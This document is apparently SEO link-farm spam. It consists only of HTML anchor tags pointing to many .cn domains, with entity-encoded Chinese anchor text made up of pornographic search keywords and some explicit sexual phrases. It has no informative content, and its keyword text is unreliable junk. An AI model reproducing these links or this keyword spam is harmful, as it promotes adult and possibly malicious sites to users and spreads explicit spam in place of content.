<a href="http://13cr.cn" target="_blank">&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://andp.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://fxwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://520mmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://puregirl.com.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://meetm8.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://wow191.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://51tyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://y9998.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://meishensh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nl147.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1i5395q.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://guanez.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://sooall.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://php-source.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://moziw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://dunlou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108dqp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://changchun007.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://frbjkw.com.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tg361.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://mspk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://51hunche.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yungulife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suoliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ilzm.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://jbznjv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://masnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vlhl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnuf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://etophome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uniwealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://nesj.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lylb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u72.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://pandatours.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://ds36.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://raonai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czytly.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://csdc2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://easternmoto.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yypo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://jqjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hgkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ishqp.com.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://offushi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xalgy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4823.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://cmets.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://zzulixjh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://p687.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shenfengshun.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://oboce.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://tylhhl.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsxty.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://laqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gogotown.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hmvd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://lala95.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tp-sys.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fubn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://teky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://doctornj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://index5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzflml.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://foosan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hilvbo.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fc717.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jongei.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://anconnector.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://ej32.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x7537;&#x7537;&#x745F;&#x745F;&#x89C6;&#x9891;</a>|
<a href="http://17voyage.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://macsun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://2kkcc.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylbook.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtdd.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://djvk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://pianruo.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://supperwine.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://iphot.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzshengsi.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://jumikj.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://vdax.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
